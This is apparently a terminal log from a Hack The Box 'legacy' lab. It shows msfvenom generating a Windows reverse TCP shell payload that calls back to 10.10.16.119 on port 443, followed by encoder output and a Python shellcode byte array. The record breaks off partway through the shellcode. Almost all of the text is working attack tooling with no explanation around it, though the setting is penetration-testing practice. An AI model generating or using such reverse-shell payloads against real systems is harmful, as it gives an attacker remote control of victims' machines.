 root@0xcolorado:~/hackthebox/legacy# msfvenom -p windows/shell/reverse_tcp LHOST=10.10.16.119 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 388 (iteration=0)
x86/call4_dword_xor chosen with final size 388
Payload size: 388 bytes
Final size of python file: 2181 bytes
shellcode =  b""
shellcode += b"\x31\xc9\x83\xe9\xa5\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xa1\xda\xb6\xaa\x83\xee\xfc"
shellcode += b"\xe2\xf4\x5d\x32\x34\xaa\xa1\xda\xd6\x23\x44"
shellcode += b"\xeb\x76\xce\x2a\x8a\x86\x21\xf3\xd6\x3d\xf8"
shellcode += b"\xb5\x51\xc4\x82\xae\x6d\xfc\x8c\x90\x25\x1a"
shellcode += b"\x96\xc0\xa6\xb4\x86\x81\x1b\x79\xa7\xa0\x1d"
shellcode += b"\x54\x58\xf3\x8d\x3d\xf8\xb1\x51\xfc\x96\x2a"
shellcode += b"\x96\xa7\xd2\x42\x92\xb7\x7b\xf0\x51\xef\x8a"
shellcode += b"\xa0\x09\x3d\xe3\xb9\x39\x8c\xe3\x2a\xee\x3d"
shellcode += b"\xab\x77\xeb\x49\x06\x60\x15\xbb\xab\x66\xe2"
shellcode += b"\x56\xdf\x57\xd9\xcb\x52\x9a\xa7\x92\xdf\x45"
shellcode += b"\x82\x3d\xf2\x85\xdb\x65\xcc\x2a\xd6\xfd\x21"